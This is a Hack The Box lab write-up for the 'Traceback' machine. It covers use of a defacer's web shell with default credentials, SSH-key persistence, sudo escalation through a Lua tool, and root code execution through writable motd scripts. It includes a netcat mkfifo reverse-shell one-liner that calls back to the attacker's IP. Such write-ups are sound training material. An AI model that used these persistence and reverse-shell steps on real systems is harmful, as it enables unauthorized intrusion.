# TRACEBACK

Hack the Box writeup



## Contents

| Enumeration | 1 |
|-------------|---|
| Foothold    | 1 |
| User        | 5 |
| Root        | 6 |

## Scope

Target IP: 10.10.10.181

**Ports:** TCP + UDP 1-65535

**OS:** Linux

Difficulty: Easy

Release: Mar 14, 2020

## Enumeration

NMAP



Browsing

We can see that the main webpage has been defaced by Xh4H. The claim is that there's a backdoor for "all the net", let's see if we can find it.

## Foothold

Viewing the source seems to leave a clue we can use

#### Let's use some google-fu and see if we can find any information



#### A git hub repo! There's a lot in here so let's narrow it down to the word shell

|              | Overview       | Repositories     | Projects          | Stars    | Followers |
|--------------|----------------|------------------|-------------------|----------|-----------|
|              | shell          |                  |                   |          | 1         |
|              | 1 result for r | epositories matc | hing <b>shell</b> |          |           |
|              | Web-Sho        |                  | Shells            |          |           |
|              | Some of the    | best web shells  | that you mi       | ght need |           |
| Researching  | 🔵 PHP 🔺        | 8 😵 20 Updat     | ed on Mar 21      | , 2019   |           |
| Xh4H<br>Xh4H |                |                  |                   |          |           |

Ahh a single result... with web shells. Let's try these extensions out and see if any seem to work

| i 🌶   | 10.10.10.18  | 1/smevk.php |               |             | ⊚ ť              |
|-------|--------------|-------------|---------------|-------------|------------------|
| ining | 🔪 Kali Tools | 🧧 Kali Docs | 🔨 Kali Forums | 🛆 NetHunter | 🚶 Offensive Secu |
|       |              |             |               |             |                  |
|       |              |             |               |             |                  |
|       |              |             |               |             |                  |
|       |              |             |               |             |                  |
|       |              |             |               |             |                  |
|       |              |             |               |             |                  |
|       |              |             |               |             |                  |
|       |              |             | - 10          |             |                  |
|       |              | SmEvk       | K_PaThAn      | Shell V3    |                  |
|       |              | User Name   | e (           |             | )                |
|       |              | Password :  |               |             | )                |
|       |              |             | Login         |             |                  |
|       |              |             |               |             |                  |
|       |              |             |               |             |                  |
|       |              |             |               |             |                  |

smevk.php drops us into a login prompt. I wonder if the password is the same as the one in the github repo?

| 12 | //Make your setting here.                                       |                                                  |
|----|-----------------------------------------------------------------|--------------------------------------------------|
| 13 | <pre>\$deface_url = 'http://pastebin.com/raw.php?i=FHfxsF</pre> | GT'; //deface url here(pastebin).                |
| 14 | <pre>\$UserName = "admin";</pre>                                | //Your UserName here.                            |
| 15 | <pre>\$auth_pass = "admin";</pre>                               | //Your Password.                                 |
| 16 | //Change Shell Theme here//                                     |                                                  |
| 17 | <pre>\$color = "#8B008B";</pre>                                 | //Fonts color modify here.                       |
| 18 | <pre>\$Theme = '#8B008B';</pre>                                 | //Change border-color accoriding to your choice. |
| 19 | <pre>\$TabsColor = '#0E5061';</pre>                             | //Change tabs color here.                        |
| 20 | #                                                               |                                                  |

admin:admin and we are in. Side note, people seem to love leaving reverse web shells here when they are already in a web shell...?

| Name                  | Stze      | Modify              | Owner/Group       |
|-----------------------|-----------|---------------------|-------------------|
|                       | dir       | 2019-08-24 03:42:53 | root/root         |
|                       | 553 B     | 2020-03-25 08:58:45 | webadmin/webadmin |
| 📄 bg.jpg              | 528.97 KB | 2019-07-31 04:50:58 | root/webadmin     |
| 📄 hidden-shell.php    | 29.97 KB  | 2020-03-25 01:38:24 | webadmin/webadmin |
| 📄 hidden_shell.php    | 29.97 KB  | 2020-03-25 01:33:15 | webadmin/webadmin |
| 📄 hiddenshell.php     | ОВ        | 2020-03-25 01:34:58 | webadmin/webadmin |
| 📄 index.html          | 1.09 KB   | 2019-08-27 04:29:44 | root/webadmin     |
| php-reverse-shell.php | 5.36 KB   | 2020-03-24 18:09:37 | webadmin/webadmin |
| 📃 smevk.php           | 102.62 KB | 2020-02-27 05:37:01 | root/webadmin     |

I can't this UI so I am going to get myself a more permanent foothold by adding an ssh key to the authorized\_keys file

Navigate to /home/webadmin/.ssh

Change dir: /home/webadmin/.ssh

Now I am going to make a new key pair



I don't want my username out there so I'm going to remove that from the public key.

Now we are going to add this key to the authorized\_keys file.

I copied the contents of the authorized\_keys file and saved it locally to a file of the same name.

| <pre>0×6bijkali:/home/0×6b/htb/traceback\$</pre> | cat | <pre>traceback.pub &gt;&gt;</pre> | authorized_k | leys |
|--------------------------------------------------|-----|-----------------------------------|--------------|------|
| <pre>@×6b@kali:/home/0×6b/htb/traceback\$</pre>  | cat | authorized_keys                   | _            |      |

Next, we reupload the file and we should be able to get an ssh session

| Change dir:                                                       |               |              |                                     |                 |
|-------------------------------------------------------------------|---------------|--------------|-------------------------------------|-----------------|
| /home/webadmin/.ssh/                                              | >>            |              |                                     | >>              |
| Make dir:                                                         |               |              |                                     |                 |
|                                                                   | >>            |              |                                     | >>              |
| [ Writeable ]                                                     |               |              |                                     |                 |
| Execute:                                                          |               |              |                                     |                 |
|                                                                   | >>            | Browse       | authorized_keys                     | >>              |
|                                                                   |               |              | [ Writeable ]                       |                 |
| ######################################                            | red better ^^ |              |                                     |                 |
| Failed to connect to https://changelogs<br>gs                     | .ubuntu.com/m | eta-release- | lts. Check your Internet connection | or proxy settin |
| Last login: Wed Mar 25 09:02:45 2020 fr<br>webadmin@traceback:~\$ | om 10.10.14.3 | 8            |                                     |                 |

Yay, we are now out of that ugly UI 😊

## User

The first thing we will do is check sudo permissions and do some initial recon

| webadmin@traceback:~\$ sudo -l                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Matching Defaults entries for webadmin on traceback:                                                                                                    |
| env_reset, mail_badpass,                                                                                                    |
| <pre>secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin</pre>                                                                                                    |
| User webadmin may run the following commands on traceback:<br>(sysadmin) NOPASSWD: /home/sysadmin/luvit<br>webadmin@traceback:~\$ ls<br>id_rsa id_rsa.pub note.txt privesc.lua<br>webadmin@traceback:~\$ |

Hmm, sudo permissions to run /home/sysadmin/luvit as sysadmin and some ssh keys... I guess we could have tried those if we poked around in the UI for a bit.

Let's also see what note.txt is...

```
webadmin@traceback:~$ cat note.txt
- sysadmin -
I have left a tool to practice Lua.
I'm sure you know where to find it.
Contact me if you have any question.
webadmin@traceback:~$
```

Hmm a message from sysadmin saying he has a tool for us to practice lua... maybe this is related to our sudo permissions? Let's try out the tool and see what we get.



I have not heard of Luvit but it sounds like it's a LUA tool. Research time!

Alright, I learned a little bit about LUA and found a gtfobin for it... seems like a promising privilege escalation attempt.



Looks like we have successfully elevated!



# Root

I am going to do the same thing here with the ssh keys so I can get out of this lua shell.



Alright, back to recon!

I didn't see any interesting sudo permissions or setuid permissions, onto the next thing.

Using pspy64 we can see processes running, we will use this to look for anything interesting.

After a minute or so this popped up

| 2020/03/25 14:29:01  | CMD: UID=0 | PID=34491        | /usr/sbin/CRON -f                                                                 |
|----------------------|------------|------------------|-----------------------------------------------------------------------------------|
| 2020/03/25 14:29:01  | CMD: UID=0 | PID=34490        | <pre>/bin/sh -c sleep 30 ; /bin/cp /var/backups/.update-motd.d/* /etc/upd</pre>   |
| ate-motd.d/          |            |                  |                                                                                   |
| 2020/03/25 14:29:01  | CMD: UID=0 | PID=34489        | /usr/sbin/CRON -f                                                                 |
| 2020/03/25 14:29:01  | CMD: UID=0 | PID=34488        | /usr/sbin/CRON -f                                                                 |
| 2020/03/25 14:29:01  | CMD: UID=0 | PID=34493        |                                                                                   |
| 2020/03/25 14:29:24  | CMD: UID=0 | PID=34494        |                                                                                   |
| 2020/03/25 14:29:30  | CMD: UID=1 |                  |                                                                                   |
| 2020/03/25 14:29:31  | CMD: UID=0 | PID=34496        |                                                                                   |
| 2020/03/25 14:29:35  | CMD: UID=1 |                  |                                                                                   |
| 2020/03/25 14:29:36  | CMD: UID=1 |                  |                                                                                   |
| 2020/03/25 14:30:01  | CMD: UID=0 | PID=34553        | sleep 30                                                                          |
| 2020/03/25 14:30:01  | CMD: UID=0 | PID=34551        | <pre>/bin/sh -c sleep 30 ; /bin/cp /var/backups/.update-motd.d/* /etc/upd</pre>   |
| ate-motd.d/          |            |                  |                                                                                   |
| 2020/03/25 14:30:01  | CMD: UID=0 | PID=34549        |                                                                                   |
| 2020/03/25 14:30:01  | CMD: UID=0 | PID=34548        | /usr/sbin/CRON -f                                                                 |
| 2020/03/25 14:30:30  | CMD: UID=1 |                  |                                                                                   |
| 2020/03/25 14:30:31  | CMD: UID=0 | PID=34555        | /bin/cp /var/backups/.update-motd.d/00-header /var/backups/.update-m              |
| otd.d/10-help-text / | var/backup | s/.update-motd.d | <pre>I/50-motd-news /var/backups/.update-motd.d/80-esm /var/backups/.update</pre> |
| -motd.d/91-release-u | pgrade /et | c/update-motd.d/ |                                                                                   |
|                      |            |                  |                                                                                   |

We have a cronjob copying files from /var/backups/.update-motd.d to /etc/update-motd.d and

If we open another terminal and ssh into the box, we get some more interesting information

```
2020/03/25 14:33:45 CMD: UID=0
2020/03/25 14:33:45 CMD: UID=106
2020/03/25 14:33:46 CMD: UID=0
                                    PID=34596
PID=34598
                                                  sshd: [net]
                                                  run-parts --lsbsysinit /etc/update-motd.d
2020/03/25 14:33:46 CMD: UID=0
                                    PID=34597
             in:/bin run-parts --lsbsysinit /e
                                                 c/update-motd.d > /run/motd.dynamic.new
2020/03/25 14:33:46 CMD: UID=0
                                    PID=34605
2020/03/25 14:33:46 CMD: UID=???
                                    PID=34604
2020/03/25 14:33:46 CMD: UID=0
                                                  /bin/sh /etc/update-motd.d/50-motd-news
2020/03/25 14:33:46 CMD: UID=0
                                    PID=34607
                                                  /bin/sh /etc/update-motd.d/80-esm
2020/03/25 14:33:46 CMD: UID=0
                                                  /bin/sh /etc/update-motd.d/80-esm
2020/03/25 14:33:46 CMD: UID=0
                                    PID=34608
                                                  /usr/bin/python3 -Es /usr/bin/lsb_release -ds
2020/03/25 14:33:46 CMD: UID=0
                                                  cut -d -f
2020/03/25 14:33:46 CMD: UID=0
                                                  /usr/bin/python3 -Es /usr/bin/lsb_release -sd
2020/03/25 14:33:46 CMD: UID=0
2020/03/25 14:33:46 CMD: UID=0
                                    PID=34609
                                                  /bin/sh /etc/update-motd.d/91-release-upgrade
2020/03/25 14:33:46 CMD: UID=0
                                                  stat -c %Y /var/lib/ubuntu-release-upgrader/release-upgrade-availabl
                                    PID=34614
2020/03/25 14:33:46 CMD: UID=0
                                                  expr 1585098879 + 86400
                                    PID=34615
2020/03/25 14:33:46 CMD: UID=??? PID=34616
2020/03/25 14:33:46 CMD: UID=1001 PID=34617
2020/03/25 14:33:46 CMD: UID=1001 PID=34618
         :/home/0×6b/htb$ cd traceback/
          :/home/0×6b/htb/traceback$ ssh sysadmin@10.10.10.181 -i traceback
*******************************
 ----- OWNED BY XH4H
 I guess stuff could have been configured better ^^ -
***********************************
Welcome to Xh4H land
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settin
gs
Last login: Wed Mar 25 14:25:47 2020 from 10.10.14.38
$
```

run-parts -- lsbsysinit /etc/update-motd.d

This looks interesting, run-parts will run all executable files in /etc/update-motd.d

REF: http://manpages.ubuntu.com/manpages/trusty/man8/run-parts.8.html

Let's see if there are any files, we can edit in /etc/update-motd.d

```
sysadmin@traceback:~$ cd /etc/update-motd.d/
sysadmin@traceback:/etc/update-motd.d$ ls
00-header 10-help-text 50-motd-news 80-esm 91-release-upgrade
sysadmin@traceback:/etc/update-motd.d$ ls -la
total 32
drwxr-xr-x 2 root sysadmin 4096 Aug 27 2019 .
drwxr-xr-x 80 root root
                           4096 Mar 16 03:55
-rwxrwxr-x 1 root sysadmin 981 Mar 25 14:40 00-header
                            982 Mar 25 14:40 10-help-text
-rwxrwxr-x 1 root sysadmin
-rwxrwxr-x 1 root sysadmin 4264 Mar 25 14:40 50-motd-news
-rwxrwxr-x
           1 root sysadmin
                            604 Mar 25 14:40 80-esm
-rwxrwxr-x 1 root sysadmin 299 Mar 25 14:40 91-release-upgrade
sysadmin@traceback:/etc/update-motd.d$
```

It looks like we have write access to all these files, which one might help us?

If we look back to when we first log in, we see the banner "Welcome to Xh4H Land".

This string appears in 00-header

Maybe we can inject some other commands into it?

| sysadmin@traceback:/etc/update-motd.d\$ echo 'echo hello' >> 00-header<br>sysadmin@traceback:/etc/update-motd.d\$               |
|----------------------------------------------------------------------------------------------------|
| <pre>0×6b@kali:/home/0×6b/htb/traceback\$ ssh sysadmin@10.10.10.181 -i traceback<br/>####################################</pre> |
| Welcome to Xh4H land                                                                                                    |
| hello                                                                                                    |

Looks like we can run echo! Maybe we can run cat and get the flag?

Looks like that worked too! We now have the key...



There is still more work we could do to try and get a full root shell.

Alright, so I tried about a dozen different ways of getting a reverse shell and I finally found one that worked.

## echo rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.38 5112 >/tmp/f >> 00-header

ssh in as sysadmin



### And now it's official!



More info

/etc/update-motd.d/91-release-upgrade is also editable by us, maybe an injection can go there?